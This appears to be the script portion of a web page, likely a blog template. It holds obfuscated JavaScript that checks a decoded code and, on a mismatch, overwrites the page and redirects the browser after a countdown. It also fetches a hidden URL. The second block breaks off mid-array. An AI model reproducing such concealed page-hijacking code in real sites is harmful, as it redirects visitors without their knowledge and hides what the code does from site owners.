+_0xf8e5d6(0x4c4,_0x3dd27a(0x39d,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x2c1,_0x3dd27a(0x643,'\x77\x34\x63\x63'))+_0xf8e5d6(0x3c6,_0x3dd27a(0x1aa,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x3d3,_0x3dd27a(0x429,'\x34\x5b\x47\x35'))+_0xf8e5d6(0x327,'\x40\x4f\x5d\x46')+_0xf8e5d6(0x493,_0x3dd27a(0x1e6,'\x77\x28\x39\x41'))+_0xf8e5d6(0x3ef,_0x3dd27a(0x58b,'\x25\x6a\x43\x7a'))+(_0x3dd27a(0x3b2,'\x6e\x6d\x7a\x38')+_0x3dd27a(0x2d3,'\x52\x32\x24\x26')+_0x3dd27a(0x5da,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x411,_0x3dd27a(0x313,'\x25\x5b\x41\x4a'))+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63'+_0xf8e5d6(0x300,_0x3dd27a(0x3e9,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x311,_0x3dd27a(0x252,'\x36\x23\x71\x29'))+_0xf8e5d6(0x2dd,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x378,_0x3dd27a(0xc6,'\x44\x37\x52\x50'))+_0xf8e5d6(0x304,_0x3dd27a(0x10c,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x47a,_0x3dd27a(0x3c6,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x3d5,_0x3dd27a(0x2fd,'\x48\x51\x70\x65'))+_0xf8e5d6(0x354,_0x3dd27a(0x43e,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x33a,_0x3dd27a(0x639,'\x56\x4e\x70\x64'))+('\x34\x3e\x3c\x64\x69\x76\x20\x69\x64\x3d'+'\x27\x6c\x63\x27\x3e\x3c\x69\x6d\x67\x20')+_0xf8e5d6(0x39c,_0x3dd27a(0x53a,'\x36\x41\x77\x68'))+_0xf8e5d6(0x3f4,_0x3dd27a(0x2bb,'\x45\x31\x2a\x33'))+_0x3dd27a(0x17a,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x3c2,'\x50\x23\x57\x43')+_0xf8e5d6(0x400,'\x40\x4f\x5d\x46')+(_0x3dd27a(0xaa,'\x56\x4e\x70\x64')+_0x3dd27a(0x339,'\x78\x4e\x23\x5d'))+_0xf8e5d6(0x3b9,_0x3dd27a(0x50b,'\x66\x4a\x4d\x41'))+_0xf8e5d6(0x4d8,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x286,'\x36\x39\x21\x47')+_0xf8e5d6(0x44f,_0x3dd27a(0x542,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x3c7,_0x3dd27a(0x269,'\x44\x66\x4c\x52'))+_0x3dd27a(0xe8,'\x6b\x51\x59\x5a')+_0xf8e5d6(0x424,_0x3dd27a(0x58d,'\x50\x57\x43\x41'))+_0xf8e5d6(0x32a,_0x3dd27a(0x6e4,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x394,_0x3dd27a(0x407,'\x76\x37\x38\x70'))+_0xf8e5d6(0x315,_0x3dd27a(0x2ed,'\x79\x55\x4e\x54'))+_0x3dd27a(0x400,'\x4d\x75\x46\x65')+_0xf8e5d6(0x377,_0x3dd27a(0x5d3,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x324,_0x3dd27a(0x1b0,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x2be,'\x53\x61\x69\x68')+(_0xf8e5d6(0x515,_0x3dd27a(0x59f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x401,'\x52\x32\x24\x26')+_0xf8e5d6(0x489,'\x2a\x47\x67\x33')+_0xf8e5d6(0x431,_0x3dd27a(0x2a7,'\x69\x29\x72\x32'))+_0xf8e5d6(0x27c,_0x3dd27a(0x3d7,'\x6b\x6c\x44\x67'))+('\x45\x5f\x33\x46\x75\x44\x46\x62\x36\x66'+'\x35\x2d\x43\x2f\x73\x31\x36\x30\x30\x2f')+_0xf8e5d6(0x437,_0x3dd27a(0x34d,'\x48\x51\x70\x65'))+_0xf8e5d6(0x494,_0x3dd27a(0x515,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x355,_0x3dd27a(0x67f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x506,'\x4f\x51\x40\x31')+_0xf8e5d6(0x367,_0x3dd27a(0x5ce,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x435,_0x3dd27a(0x574,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x38e,'\x38\x44\x38\x5a')+_0xf8e5d6(0x51b,_0x3dd27a(0x322,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x30e,_0x3dd27a(0x390,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x395,_0x3dd27a(0x1d2,'\x47\x4a\x5e\x28'))+_0xf8e5d6(0x30d,'\x43\x21\x57\x71')+_0xf8e5d6(0x366,'\x67\x42\x5b\x72')+_0xf8e5d6(0x4b5,'\x2a\x65\x23\x6d')+_0x3dd27a(0x55e,'\x4c\x34\x59\x77')+_0xf8e5d6(0x42d,_0x3dd27a(0x2ef,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x41e,'\x62\x51\x23\x71')+_0xf8e5d6(0x454,_0x3dd27a(0x6f5,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x28d,_0x3dd27a(0x50c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x48f,_0x3dd27a(0x20f,'\x6b\x51\x59\x5a'))+(_0x3dd27a(0x46b,'\x6b\x51\x59\x5a')+_0x3dd27a(0x31a,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x374,_0x3dd27a(0x316,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x405,_0x3dd27a(0x38b,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x518,'\x46\x66\x28\x48')+_0xf8e5d6(0x4fa,_0x3dd27a(0x403,'\x75\x48\x50\x40'))+_0xf8e5d6(0x27a,_0x3dd27a(0x157,'\x74\x40\x47\x45'))+_0x3dd27a(0x6a8,'\x50\x57\x43\x41')+_0xf8e5d6(0x42b,_0x3dd27a(0x6ef,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x336,'\x43\x21\x57\x71')+_0xf8e5d6(0x3e7,'\x21\x4f\x42\x51')+_0xf8e5d6(0x2d9,_0x3dd27a(0x3d3,'\x76\x37\x38\x70')))+(_0x3dd27a(0x577,'\x6b\x42\x48\x57')+'\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64')+_0xf8e5d6(0x3a3,_0x3dd27a(0x561,'\x45\x31\x2a\x33'));if(''==_0x54526d)$(document[_0xf8e5d6(0x502,_0x3dd27a(0x58e,'\x44\x66\x4c\x52'))])['\x68\x74\x6d\x6c'](_0x2815fd);else{var _0x3b1c2c=myCode[_0xf8e5d6(0x503,_0x3dd27a(0x6a3,'\x36\x41\x77\x68'))](_0x54526d);if(console[_0xf8e5d6(0x3f1,_0x3dd27a(0xcb,'\x25\x5b\x41\x4a'))](_0x3b1c2c),_0x4cf16b!=_0x3b1c2c){$(document[_0xf8e5d6(0x301,'\x62\x41\x5b\x5a')])[_0xf8e5d6(0x3a0,'\x46\x66\x28\x48')](_0x2815fd);var _0x18218f=0x1e,_0x18537c=setInterval(function _0x434d08(){function _0x51f824(_0x3bd583,_0x183738){return _0xf8e5d6(_0x183738- -0x88,_0x3bd583);}function _0x27093d(_0x20541b,_0x1758bc){return _0x3dd27a(_0x1758bc-0x12b,_0x20541b);}if(_0x18218f-=0x1,$(_0x51f824(_0x27093d('\x45\x31\x2a\x33',0x53e),0x348)+_0x51f824(_0x27093d('\x47\x4a\x5e\x28',0x730),0x3f6))[_0x51f824('\x32\x38\x29\x4c',0x1e3)](_0x18218f),_0x18218f<=0x0){clearInterval(_0x18537c);var _0x27e868=myCode[_0x27093d('\x78\x73\x4a\x72',0x2a9)](_0x51f824('\x50\x26\x6f\x75',0x41e)+_0x27093d('\x24\x52\x4a\x57',0x252)+_0x51f824('\x4b\x6f\x34\x48',0x1e1)+_0x27093d('\x32\x4a\x4a\x4b',0x47f));window[_0x51f824(_0x27093d('\x6b\x6c\x44\x67',0x53d),0x3ba)][_0x27093d('\x24\x52\x4a\x57',0x7bb)]=_0x27e868;}},0x3e8);}}}$[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x4f0),0x4d9)]({'\x75\x72\x6c':_0x21e909(_0x42c8d5('\x66\x28\x26\x6b',0x44f),0x359)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x293),0x4c1)+_0x21e909('\x2a\x68\x2a\x21',0x331),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x42c8d5('\x44\x37\x52\x50',0x120),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/



/*<![CDATA[*/
'use strict';(function(_0x5b88c2,_0x423a73){var _0x45bf04=_0x5b88c2();function _0x2c19a6(_0x452f02,_0x4c6b5d){return _0x11a7(_0x452f02-0x6d,_0x4c6b5d);}while(!![]){try{var _0x316d84=-parseInt(_0x2c19a6(0x51a,'\x69\x67\x45\x5b'))/0x1+-parseInt(_0x2c19a6(0x6b2,'\x53\x42\x45\x50'))/0x2*(parseInt(_0x2c19a6(0x1d1,'\x78\x4c\x64\x52'))/0x3)+parseInt(_0x2c19a6(0x32c,'\x42\x28\x4f\x70'))/0x4+-parseInt(_0x2c19a6(0x66e,'\x65\x69\x79\x4d'))/0x5+parseInt(_0x2c19a6(0x779,'\x65\x40\x78\x71'))/0x6*(parseInt(_0x2c19a6(0x3fa,'\x57\x53\x55\x54'))/0x7)+-parseInt(_0x2c19a6(0x34d,'\x4f\x29\x28\x6d'))/0x8*(-parseInt(_0x2c19a6(0x303,'\x72\x5b\x65\x48'))/0x9)+parseInt(_0x2c19a6(0x55d,'\x4f\x29\x28\x6d'))/0xa;if(_0x316d84===_0x423a73)break;else _0x45bf04['push'](_0x45bf04['shift']());}catch(_0x53bcfa){_0x45bf04['push'](_0x45bf04['shift']());}}}(_0x2d1e,0x64b34));function _0x5590(){function _0xa6f33b(_0x557ea3,_0x362a85){return _0x11a7(_0x362a85- -0x37e,_0x557ea3);}var _0x145f12=[_0xa6f33b('\x53\x78\x30\x47',0x31f)+_0xa6f33b('\x36\x24\x36\x6f',0xff),'\x57\x4f\x54\x62\x42\x4b\x64\x64\x52\x43'+_0xa6f33b('\x50\x6f\x4d\x40',-0x27b),_0xa6f33b('\x56\x64\x63\x38',-0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x1bd),_0xa6f33b('\x53\x71\x24\x23',0x3c6),'\x7a\x43\x6b\x4f\x57\x52\x30\x56\x75\x47'+_0xa6f33b('\x53\x71\x24\x23',0x107),'\x66\x6d\x6b\x6b\x57\x35\x39\x49',_0xa6f33b('\x53\x73\x50\x61',0x120),'\x57\x35\x70\x63\x53\x48\x33\x64\x53\x77'+_0xa6f33b('\x41\x49\x42\x46',0x212),'\x41\x53\x6f\x76\x42\x43\x6b\x4c\x57\x51'+_0xa6f33b('\x36\x24\x36\x6f',0x1b4),_0xa6f33b('\x31\x34\x34\x50',0x40c),'\x79\x59\x34\x73\x57\x52\x69',_0xa6f33b('\x4e\x32\x79\x4c',-0xf)+_0xa6f33b('\x66\x32\x53\x28',0x312)+_0xa6f33b('\x50\x6f\x4d\x40',0x399),'\x57\x36\x4a\x64\x55\x53\x6b\x4f\x65\x72'+_0xa6f33b('\x32\x73\x47\x31',0x403)+'\x47\x53\x6b\x73',_0xa6f33b('\x42\x28\x4f\x70',0x88)+'\x47',_0xa6f33b('\x6d\x79\x32\x6b',-0x10)+_0xa6f33b('\x26\x58\x21\x32',0xfb),_0xa6f33b('\x50\x6f\x4d\x40',0x22b)+'\x6b\x51',_0xa6f33b('\x74\x32\x68\x38',-0x9c)+'\x69\x2b\x64\x43\x6f\x31\x71\x57','\x78\x43\x6b\x6a\x57\x35\x39\x4a\x70\x4d'+_0xa6f33b('\x36\x24\x36\x6f',-0x183),_0xa6f33b('\x53\x42\x45\x50',0x36e)+'\x6b\x42\x57\x34\x39\x39\x57\x52\x64\x64'+'\x48\x47','\x57\x35\x6c\x64\x49\x43\x6f\x65',_0xa6f33b('\x56\x64\x63\x38',0x3b4)+_0xa6f33b('\x6c\x43\x5b\x36',-0x3f),_0xa6f33b('\x31\x65\x42\x71',-0x1fe)+_0xa6f33b('\x42\x28\x4f\x70',0x1f3),_0xa6f33b('\x36\x66\x32\x67',0x98)+_0xa6f33b('\x6d\x79\x32\x6b',0x224)+'\x4d\x47','\x57\x4f\x68\x64\x56\x53\x6f\x6a',_0xa6f33b('\x45\x41\x6f\x41',0x36f)+'\x6d\x2f\x57\x36\x78\x63\x55\x47',_0xa6f33b('\x32\x34\x43\x34',0x2fd),_0xa6f33b('\x66\x32\x53\x28',0x180),_0xa6f33b('\x67\x5d\x6e\x7a',0x439),_0xa6f33b('\x57\x53\x55\x54',0x412)+'\x30',_0xa6f33b('\x6c\x43\x5b\x36',-0x5a)+_0xa6f33b('\x57\x53\x55\x54',0x3f3),_0xa6f33b('\x32\x48\x5b\x68',0x3d2)+'\x6d',_0xa6f33b('\x73\x65\x75\x76',-0x1ef)+_0xa6f33b('\x6c\x43\x5b\x36',-0xff),_0xa6f33b('\x39\x44\x4e\x75',0x15a)+_0xa6f33b('\x65\x40\x78\x71',-0x1ea),_0xa6f33b('\x32\x34\x43\x34',0x14e)+'\x61',_0xa6f33b('\x74\x32\x68\x38',0x47)+'\x6b\x67\x57\x35\x6e\x2b\x57\x37\x79\x4e'+_0xa6f33b('\x65\x40\x78\x71',-0x1b7),_0xa6f33b('\x47\x6d\x66\x77',0x43d)+'\x69',_0xa6f33b('\x6c\x42\x53\x28',-0x287),_0xa6f33b('\x65\x69\x79\x4d',0xf8),_0xa6f33b('\x4f\x29\x28\x6d',0x21c),_0xa6f33b('\x4e\x32\x79\x4c',-0x107)+_0xa6f33b('\x26\x58\x21\x32',-0xbd)+_0xa6f33b('\x78\x4c\x64\x52',-0x1f2),_0xa6f33b('\x53\x73\x50\x61',0xea)+_0xa6f33b('\x6c\x42\x53\x28',0x125)+'\x54\x57',_0xa6f33b('\x31\x34\x34\x50',-0x18e)+_0xa6f33b('\x75\x66\x69\x59',0x3fd),_0xa6f33b('\x75\x66\x69\x59',0x331)+_0xa6f33b('\x36\x66\x32\x67',0x1e1),'\x68\x43\x6b\x45\x57\x35\x70\x63\x53\x61',_0xa6f33b('\x77\x48\x52\x30',-0x1bb),_0xa6f33b('\x57\x53\x55\x54',0x35f)+_0xa6f33b('\x45\x41\x6f\x41',-0x19)+'\x77\x57',_0xa6f33b('\x32\x48\x5b\x68',0x34f)+_0xa6f33b('\x77\x48\x52\x30',-0x292),_0xa6f33b('\x73\x65\x75\x76',-0x1b0)+_0xa6f33b('\x41\x49\x42\x46',0x223),'\x57\x34\x78\x63\x54\x6d\x6b\x7a\x57\x37'+_0xa6f33b('\x23\x6d\x4e\x46',-0x148)+_0xa6f33b('\x74\x32\x68\x38',0x8a),_0xa6f33b('\x45\x41\x6f\x41',-0xf7)+_0xa6f33b('\x5e\x5e\x4e\x38',0x320),_0xa6f33b('\x41\x49\x42\x46',0xb5)+'\x6b\x67\x57\x34\x54\x4a\x57\x52\x47',_0xa6f33b('\x31\x65\x42\x71',-0x1ed),'\x57\x37\x33\x64\x55\x4a\x38\x32\x57\x51'+_0xa6f33b('\x29\x39\x35\x2a',-0x1f7)+_0xa6f33b('\x46\x6b\x77\x4e',0x42a),_0xa6f33b('\x66\x32\x53\x28',0x2b2)+'\x72\x45',_0xa6f33b('\x77\x48\x52\x30',0x272)+_0xa6f33b('\x32\x34\x43\x34',-0xd5),'\x6f\x53\x6b\x58\x57\x50\x65','\x6f\x53\x6b\x6a\x57\x36\x37\x63\x50\x47'+'\x4f',_0xa6f33b('\x4e\x32\x79\x4c',0x171)+'\x50\x53\x57\x35\x53',_0xa6f33b('\x36\x66\x32\x67',-0x93)+_0xa6f33b('\x78\x4c\x64\x52',-0x141),_0xa6f33b('\x53\x73\x50\x61',0x397)+'\x76\x56\x77\x43\x6f\x63\x7a\x61',_0xa6f33b('\x31\x65\x42\x71',-0x1da)+_0xa6f33b('\x5a\x6b\x40\x5e',0x135)+_0xa6f33b('\x6c\x42\x53\x28',0xf1),_0xa6f33b('\x67\x5d\x6e\x7a',-0x258)+_0xa6f33b('\x35\x44\x31\x39',-0x230),_0xa6f33b('\x53\x73\x50\x61',0x3cf)+_0xa6f33b('\x76\x4f\x77\x57',0x260),'\x6c\x6d\x6f\x35\x77\x62\x68\x63\x4e\x43'+_0xa6f33b('\x35\x44\x31\x39',0x33a)+'\x4b\x61',_0xa6f33b('\x6c\x43\x5b\x36',-0xdb)+_0xa6f33b('\x6a\x68\x26\x6b',-0x1f0),_0xa6f33b('\x70\x61\x4a\x36',-0x17c)+_0xa6f33b('\x76\x4f\x77\x57',-0x289),_0xa6f33b('\x45\x41\x6f\x41',-0x1c)+_0xa6f33b('\x31\x34\x34\x50',0x11e),_0xa6f33b('\x35\x44\x31\x39',-0x41),_0xa6f33b('\x47\x6d\x66\x77',-0x22)+_0xa6f33b('\x26\x58\x21\x32',0x3e5),_0xa6f33b('\x32\x48\x5b\x68',-0xa3)+_0xa6f33b('\x73\x65\x75\x76',0xdd),_0xa6f33b('\x75\x66\x69\x59',-0x2c4)+'\x5a\x64\x4d\x38\x6f\x55',_0xa6f33b('\x4c\x29\x31\x5b',0x117)+_0xa6f33b('\x56\x64\x63\x38',-0x1ac),_0xa6f33b('\x32\x73\x47\x31',-0x1a3)+_0xa6f33b('\x42\x28\x4f\x70',0x1b1),_0xa6f33b('\x35\x44\x31\x39',-0x25e)+'\x78\x63\x54\x48\x31\x50\x75\x47',_0xa6f33b('\x36\x24\x36\x6f',0x127)+_0xa6f33b('\x35\x44\x31\x39',-0x23c),_0xa6f33b('\x4c\x29\x31\x5b',0x13b)+_0xa6f33b('\x72\x5b\x65\x48',0xe5),_0xa6f33b('\x46\x6b\x77\x4e',-0x74)+_0xa6f33b('\x32\x48\x5b\x68',-0x5e),'\x57\x37\x56\x63\x4e\x6d\x6b\x50\x57\x35'+_0xa6f33b('\x6c\x42\x53\x28',0x4e)+_0xa6f33b('\x26\x58\x21\x32',0x175),_0xa6f33b('\x53\x42\x45\x50',-0x290),_0xa6f33b('\x67\x5d\x6e\x7a',-0x12e)+_0xa6f33b('\x4e\x32\x79\x4c',0x35),_0xa6f33b('\x46\x6b\x77\x4e',-0x103),_0xa6f33b('\x6c\x43\x5b\x36',-0x2d)+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c4),_0xa6f33b('\x29\x39\x35\x2a',-0xb2)+'\x65\x58\x57\x50\x4a\x63\x54\x66\x69',_0xa6f33b('\x42\x28\x4f\x70',-0x7c)+_0xa6f33b('\x45\x41\x6f\x41',0x193),_0xa6f33b('\x56\x64\x63\x38',0x19b)+'\x53',_0xa6f33b('\x31\x65\x42\x71',0x1da)+_0xa6f33b('\x46\x6b\x77\x4e',0x3e1),_0xa6f33b('\x53\x78\x30\x47',0x2af)+_0xa6f33b('\x29\x72\x69\x34',-0x1ab),_0xa6f33b('\x78\x4c\x64\x52',0x374)+_0xa6f33b('\x65\x69\x79\x4d',-0x2a),_0xa6f33b('\x56\x64\x63\x38',-0x2c0)+'\x75',_0xa6f33b('\x78\x4c\x64\x52',-0xf5)+_0xa6f33b('\x53\x78\x30\x47',0xd9),'\x57\x37\x56\x64\x4f\x77\x6e\x4d\x57\x4f'+_0xa6f33b('\x6c\x43\x5b\x36',0x1bd)+_0xa6f33b('\x73\x65\x75\x76',0x316),_0xa6f33b('\x66\x32\x53\x28',0x26b)+_0xa6f33b('\x70\x61\x4a\x36',-0x2ba),_0xa6f33b('\x35\x44\x31\x39',-0x3a)+_0xa6f33b('\x6c\x43\x5b\x36',0x347)+_0xa6f33b('\x32\x48\x5b\x68',-0x2c9),_0xa6f33b('\x6c\x42\x53\x28',-0x179)+_0xa6f33b('\x76\x4f\x77\x57',-0x10d),_0xa6f33b('\x75\x66\x69\x59',0xaf)+'\x53',_0xa6f33b('\x67\x5d\x6e\x7a',-0xc3)+_0xa6f33b('\x29\x39\x35\x2a',0x185),_0xa6f33b('\x72\x5a\x74\x25',0x394),_0xa6f33b('\x53\x71\x24\x23',0x3ab)+_0xa6f33b('\x29\x39\x35\x2a',0x142)+_0xa6f33b('\x45\x41\x6f\x41',-0x1b9),_0xa6f33b('\x65\x69\x79\x4d',0x2e2)+'\x78\x63\x49\x53\x6b\x72\x66\x6d\x6f\x4e','\x41\x76\x5a\x63\x56\x53\x6b\x38\x61\x74'+_0xa6f33b('\x6d\x79\x32\x6b',0x355),_0xa6f33b('\x35\x44\x31\x39',-0x67)+'\x62\x31\x78\x6d\x6f\x46\x6a\x71',_0xa6f33b('\x39\x44\x4e\x75',0x2a4)+_0xa6f33b('\x32\x34\x43\x34',-0x15a),'\x43\x59\x52\x64\x48\x43\x6b\x68\x62\x43'+_0xa6f33b('\x23\x6d\x4e\x46',0x3c7),_0xa6f33b('\x32\x34\x43\x34',0x150)+_0xa6f33b('\x35\x44\x31\x39',-0x272),_0xa6f33b('\x6d\x79\x32\x6b',-0xa4)+_0xa6f33b('\x42\x28\x4f\x70',0x87),_0xa6f33b('\x6c\x43\x5b\x36',-0x19c)+'\x57\x38\x57\x50\x37\x64\x4d\x76\x43','\x66\x4b\x4c\x69\x46\x53\x6b\x4a\x57\x34'+_0xa6f33b('\x41\x76\x28\x4d',0x371),_0xa6f33b('\x5a\x6b\x40\x5e',0x32b),'\x61\x6d\x6f\x54\x57\x4f\x76\x6b\x74\x62'+'\x56\x63\x49\x43\x6b\x62\x7a\x58\x53','\x57\x50\x43\x2b\x78\x6d\x6b\x70','\x79\x6d\x6b\x55\x72\x30\x43',_0xa6f33b('\x73\x65\x75\x76',0x43f)+_0xa6f33b('\x6a\x68\x26\x6b',0x2b6),_0xa6f33b('\x73\x65\x75\x76',-0x1b8),_0xa6f33b('\x4f\x29\x28\x6d',0x179)+_0xa6f33b('\x6a\x68\x26\x6b',0x342)+'\x57\x4f\x4f',_0xa6f33b('\x76\x4f\x77\x57',-0x193),_0xa6f33b('\x6d\x79\x32\x6b',-0xef)+'\x34',_0xa6f33b('\x6d\x79\x32\x6b',0x5),_0xa6f33b('\x75\x66\x69\x59',-0x66),_0xa6f33b('\x6c\x43\x5b\x36',-0x197)+_0xa6f33b('\x53\x42\x45\x50',-0x27f),_0xa6f33b('\x6d\x79\x32\x6b',-0x225),_0xa6f33b('\x66\x32\x53\x28',-0x1ca),'\x57\x35\x4b\x42\x71\x71\x52\x63\x49\x61',_0xa6f33b('\x36\x24\x36\x6f',-0x98),'\x69\x43\x6b\x69\x7a\x6d\x6b\x4e\x57\x51'+_0xa6f33b('\x4f\x6c\x23\x2a',0x9),_0xa6f33b('\x29\x39\x35\x2a',0x40f)+'\x69','\x6f\x67\x33\x64\x52\x53\x6b\x30\x44\x43'+_0xa6f33b('\x65\x40\x78\x71',0x21b),_0xa6f33b('\x35\x44\x31\x39',-0x14a)+_0xa6f33b('\x31\x34\x34\x50',0x3e2),'\x70\x6d\x6f\x53\x72\x71\x2f\x64\x4c\x53'+_0xa6f33b('\x4c\x29\x31\x5b',-0xca)+'\x4c\x47',_0xa6f33b('\x6c\x43\x5b\x36',0xe9)+_0xa6f33b('\x47\x6d\x66\x77',-0x1a6),_0xa6f33b('\x50\x6f\x4d\x40',0x42f)+'\x6b\x32\x62\x4a\x48\x76\x72\x47','\x67\x31\x65\x69\x57\x34\x39\x75\x57\x50'+_0xa6f33b('\x32\x34\x43\x34',-0x2ae),_0xa6f33b('\x4f\x29\x28\x6d',-0x22d)+_0xa6f33b('\x53\x42\x45\x50',-0x150),'\x69\x32\x2f\x64\x4a\x6d\x6b\x6a\x62\x38'+_0xa6f33b('\x69\x67\x45\x5b',0x148),_0xa6f33b('\x4c\x29\x31\x5b',0x2eb)+'\x6a\x63\x57\x35\x68\x64\x4e\x5a\x66\x4e','\x6a\x6d\x6b\x35\x71\x75\x4f\x5a\x57\x51'+_0xa6f33b('\x46\x6b\x77\x4e',0x195),_0xa6f33b('\x78\x4c\x64\x52',0x2a)+_0xa6f33b('\x74\x32\x68\x38',0x448)+'\x52\x47',_0xa6f33b('\x78\x4c\x64\x52',0x20f)+_0xa6f33b('\x31\x34\x34\x50',0x211),_0xa6f33b('\x77\x48\x52\x30',0xd4)+'\x57\x49\x57\x34\x52\x63\x54\x48\x31\x54',_0xa6f33b('\x36\x66\x32\x67',-0x212)+_0xa6f33b('\x29\x39\x35\x2a',0x16c),_0xa6f33b('\x53\x42\x45\x50',0x0)+_0xa6f33b('\x41\x76\x28\x4d',-0x233),_0xa6f33b('\x36\x24\x36\x6f',-0x223)+_0xa6f33b('\x6c\x43\x5b\x36',0x411),'\x57\x52\x39\x74\x74\x43\x6f\x4c\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',0x39e),_0xa6f33b('\x46\x6b\x77\x4e',-0x1c8)+_0xa6f33b('\x73\x65\x75\x76',-0x15c)+'\x63\x71',_0xa6f33b('\x53\x71\x24\x23',-0xd6)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d0),_0xa6f33b('\x29\x39\x35\x2a',0x1d8)+'\x30\x4f',_0xa6f33b('\x50\x6f\x4d\x40',0x221)+'\x57',_0xa6f33b('\x42\x28\x4f\x70',-0x1dc),_0xa6f33b('\x6c\x43\x5b\x36',0x3e4)+_0xa6f33b('\x78\x4c\x64\x52',0x2dd),'\x74\x53\x6f\x61\x57\x35\x53\x34',_0xa6f33b('\x36\x66\x32\x67',-0x226)+_0xa6f33b('\x50\x6f\x4d\x40',-0xd1),'\x61\x43\x6b\x46\x57\x35\x54\x4f\x45\x49'+_0xa6f33b('\x70\x61\x4a\x36',0x3a1),_0xa6f33b('\x4f\x29\x28\x6d',-0x17e)+_0xa6f33b('\x35\x44\x31\x39',0x3e8),_0xa6f33b('\x53\x71\x24\x23',0x32c)+_0xa6f33b('\x6c\x42\x53\x28',-0x1cc),'\x6f\x6d\x6b\x51\x57\x50\x4e\x63\x52\x30'+_0xa6f33b('\x31\x65\x42\x71',0x261),_0xa6f33b('\x31\x65\x42\x71',-0x14),_0xa6f33b('\x46\x6b\x77\x4e',-0x13a)+_0xa6f33b('\x42\x28\x4f\x70',0x2c1),'\x6e\x32\x2f\x64\x48\x6d\x6b\x63','\x74\x53\x6f\x61\x57\x35\x53\x34\x7a\x4a'+_0xa6f33b('\x56\x64\x63\x38',0xdb),'\x6a\x6d\x6f\x4b\x68\x62\x39\x59\x57\x51'+'\x56\x63\x49\x32\x42\x64\x50\x67\x4f',_0xa6f33b('\x5a\x6b\x40\x5e',-0x2b2)+_0xa6f33b('\x47\x6d\x66\x77',0x358)+'\x50\x61','\x57\x50\x56\x64\x48\x43\x6b\x5a\x6b\x47'+_0xa6f33b('\x67\x5d\x6e\x7a',-0xa1)+'\x66\x43\x6b\x59\x61\x47\x65\x6e',_0xa6f33b('\x5a\x6b\x40\x5e',0x1c8),_0xa6f33b('\x65\x40\x78\x71',0x104)+_0xa6f33b('\x53\x71\x24\x23',-0x188),_0xa6f33b('\x23\x6d\x4e\x46',0x24f)+'\x7a\x75','\x57\x4f\x4c\x6e\x42\x48\x2f\x63\x4e\x4e'+_0xa6f33b('\x67\x5d\x6e\x7a',0x402),'\x77\x43\x6f\x47\x57\x35\x52\x64\x49\x6d'+'\x6f\x79\x61\x73\x62\x68\x62\x47',_0xa6f33b('\x41\x49\x42\x46',-0xb7)+_0xa6f33b('\x72\x5a\x74\x25',-0x1e1),'\x78\x43\x6b\x2f\x77\x4c\x50\x52\x57\x34'+'\x52\x64\x48\x53\x6f\x33\x57\x37\x46\x64'+'\x54\x57','\x57\x34\x46\x64\x53\x43\x6b\x46\x57\x37'+_0xa6f33b('\x78\x4c\x64\x52',-0x1b6)+'\x6f\x6d\x6b\x68',_0xa6f33b('\x6a\x68\x26\x6b',-0x2b6),_0xa6f33b('\x41\x76\x28\x4d',0x156),'\x68\x71\x56\x63\x4a\x6d\x6f\x61\x57\x51'+'\x66\x67\x45\x58\x5a\x64\x50\x43\x6b\x45',_0xa6f33b('\x42\x28\x4f\x70',0x1cf),_0xa6f33b('\x72\x5a\x74\x25',0x2da),'\x57\x34\x70\x63\x4d\x43\x6b\x50\x41\x4c'+_0xa6f33b('\x6c\x42\x53\x28',0x3f9)+'\x71\x57',_0xa6f33b('\x72\x5a\x74\x25',0x37a)+'\x66\x64\x57\x35\x43',_0xa6f33b('\x26\x58\x21\x32',0x199)+_0xa6f33b('\x6d\x79\x32\x6b',0x437),'\x57\x4f\x50\x67\x42\x62\x6c\x64\x54\x57',_0xa6f33b('\x47\x6d\x66\x77',0x3dd)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x28f),_0xa6f33b('\x75\x66\x69\x59',0x419)+'\x4c\x2f',_0xa6f33b('\x46\x6b\x77\x4e',-0x219)+'\x78\x64\x51\x61\x52\x63\x4c\x6d\x6f\x6c'+'\x63\x57',_0xa6f33b('\x67\x5d\x6e\x7a',0x38a)+_0xa6f33b('\x76\x4f\x77\x57',-0x1b5),_0xa6f33b('\x45\x41\x6f\x41',-0x279),_0xa6f33b('\x46\x6b\x77\x4e',-0x266)+'\x6f\x77\x62\x59\x39\x45\x65\x43\x6f\x6b',_0xa6f33b('\x53\x42\x45\x50',0x257)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1ba),_0xa6f33b('\x23\x6d\x4e\x46',0x2ca)+_0xa6f33b('\x31\x34\x34\x50',-0x1cd),_0xa6f33b('\x32\x73\x47\x31',0